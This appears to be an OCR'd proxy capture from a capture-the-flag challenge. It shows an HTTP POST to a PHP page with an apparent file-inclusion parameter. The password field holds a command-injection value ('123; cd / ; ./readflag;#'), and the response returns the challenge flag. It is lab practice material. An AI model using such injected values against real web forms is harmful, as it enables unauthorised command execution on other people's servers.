 Request
Pretty Raw Hex
\n
1 POST /?page=./passwd HTTP/1.1
2 Host: 45.122.249.68:20006
3 Content-Length: 33
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://45.122.249.68:20006
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/121.0.6167.160 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://45.122.249.68:20006/?page=./passwd
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 password=123; cd / ; ./readflag;#
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sat, 20 Apr 2024 10:32:23 GMT
3 Server: Apache/2.4.57 (Debian)
4 X-Powered-By: PHP/8.3.6
5 Content-Length: 35
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 123
10 flag{PhP_Lf1_4nD_cmd_1NjEC710n}